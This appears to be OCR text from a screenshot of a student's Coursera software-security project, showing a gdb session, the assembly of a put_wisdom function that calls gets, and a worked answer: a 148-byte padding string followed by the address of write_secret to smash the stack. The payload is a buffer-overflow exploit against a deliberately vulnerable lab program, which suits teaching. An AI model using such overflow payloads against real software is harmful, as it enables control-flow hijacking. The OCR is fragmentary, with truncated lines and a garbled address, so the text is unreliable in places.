 Applications Places System
Sat Nov 16, 12:00 PM
Terminal
Wires
Netw
Firefox
Do
seed@seed-desktop: ~/proje
File Edit View Terminal Help
Reading symbols from /lib/tls/i686/cmov/libc.so.6
Loaded symbols for /lib/tls/i686/cmov/libc.so.6
Reading symbols from /lib/ld-linux.so.2...done.
Loaded symbols for /lib/ld-linux.so.2
0xb7fe1430 in __kernel_vsyscall ()
(gdb) break wisdom-alt.c:58
Breakpoint 1 at 0x804868f: file wisdom-alt.c, lin
(gdb) cont
Continuing.
Breakpoint 1, put_wisdom () at wisdom-alt.c:58
58 if(r < 0) {
(gdb) x 0xbffff10c
0xbffff10c: 0x0804880d
(gdb) x 0xbffff108
0xbffff108: 0xbffff548
(gdb) x 0xbffff104
0xbffff104: 0xbffff530
(gdb) x 0xbffff100
0xbffff100: 0x00000000
(gdb) x 0xbffff0fc
0xbffff0fc: 0xbffff130
(gdb) x 0xbffff0f8
0xbffff0f8: 0x00000012
(gdb) x 0xbffff0f4
0xbffff0f4: 0x00000000
(gdb) x 0xbffff0f0
0xbffff0f0: 0x00000000
(gdb) x 0xbffff0efc
0xffff0efc: Cannot access memory at address 0
(gdb) x 0xbffff0ec
0xbffff0ec: 0x00000000
(gdb) x 0xbffff080
0xbffff080: 0x00000000
(gdb) x 0xbffff07c
0xbffff07c: 0x00000000
(gdb) x 0xbffff078
0xbffff078: 0x00000000
(gdb) x 0xbffff074
0xbffff074: 0xb7e9e411
(gdb) x 0xbffff070
0xbffff070: 0xbffff078
(gdb) print &buf
No symbol "buf" in current context.
(gdb)
wisdom-alt-ass.s (~/projects/1) - gedit
File Edit View Search Tools Documents Help
New Open Save Print... Undo Redo Cut Copy Paste Fi
wisdom-alt.c wisdom-alt-ass.s
put_wisdom:
.LFB5:
.loc 1 53 0
pushl %ebp
.LCFI9:
movl %esp, %ebp
.LCFI10:
pushl %edi
.LCFI11:
subl $180, %esp
.LCFI12:
.loc 1 54 0
leal -144(%ebp), %eax
movl %eax, -152(%ebp)
movl $0, -156(%ebp)
movl $128, %eax
cmpl $4, %eax
jb .L12
movl $32, -160(%ebp)
movl -152(%ebp), %edi
movl -160(%ebp), %ecx
movl -156(%ebp), %eax
rep stosl
.L12:
.loc 1 57 0
movl outfd, %eax
movl $18, 8(%esp)
movl $prompt, 4(%esp)
movl %eax, (%esp)
call write
movl %eax, -16(%ebp)
.loc 1 58 0
cmpl $0, -16(%ebp)
js .L18
.loc 1 62 0
leal -144(%ebp), %eax
movl %eax, (%esp)
call gets
movl %eax, -16(%ebp)
.loc 1 63 0
cmpl $0, -16(%ebp)
je .L18
Plain Text Tab Width: 8 Ln 180,
Home Insert Draw View Help Table Share
B I U
\x85\x04\x08\x0
Now let's consider the other vulnerability:
• Suppose you wanted to overflow the wis variable to perform a stack smashing attack. You could do
this by entering 2 to call put_wisdom, and then enter enough bytes to overwrite the return address
of that function, replacing it with the address of write_secret. How many bytes do you need to enter
prior to the address of write_secret?
Answer: 148
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAA\x34\x85\x04\x08\x0
From <https://www.coursera.org/learn/software-security/supplement/zVOKF/project-1>
eip 0xbffff10c
Ebp (4bytes) 0xbffff108
Edi (4bytes) 0xbffff104
4bytes 0xbffff100
4bytes 0xbffff0fc
R with initial value 0x12 (4bytes) 0xbffff0f8
128bytes Ecx = address of bytes above (0xbffff078)
12bytes
Ecx (address of that 136 bytes) (4bytes)
R (with initial value 0) (4bytes
seed@seed-desktop:... seed@seed-desktop:... wisdom-alt-ass.s (~/... [1 - File Browser]